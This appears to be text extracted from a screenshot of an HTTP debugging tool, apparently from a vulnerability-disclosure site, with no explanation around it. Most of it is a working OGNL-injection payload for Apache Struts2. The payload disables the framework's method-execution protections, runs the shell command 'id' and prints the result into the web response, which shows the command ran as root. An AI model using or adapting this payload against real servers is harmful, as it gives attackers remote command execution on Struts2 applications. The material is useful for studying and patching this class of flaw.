 ('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75
@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'id\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.DataInputStream
(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&(m)(('\43myout
\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))
0: 0 0/663 Find... View in Notepad ...
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org